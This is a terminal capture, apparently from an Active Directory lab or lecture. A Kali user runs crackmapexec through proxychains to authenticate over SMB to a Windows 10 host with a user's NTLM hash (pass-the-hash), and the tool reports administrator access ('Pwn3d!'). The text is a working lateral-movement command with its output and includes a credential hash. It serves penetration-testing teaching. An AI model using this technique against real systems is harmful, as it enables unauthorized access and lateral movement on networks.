 ┌──(kali㉿kali)-[~/ad_lec]
└─$ proxychains cme smb -u brent -H 30f94215dceab33356649af0449ab015 --local-auth 172.16.100.150
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:135  ...  OK
SMB         172.16.100.150  445    CLIENT01         [*] Windows 10.0 Build 19041 x64 (name:CLIENT01) (domain:CLIENT01)
 (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.16.100.150:445  ...  OK
SMB         172.16.100.150  445    CLIENT01         [+] CLIENT01\brent:30f94215dceab33356649af0449ab015 (Pwn3d!)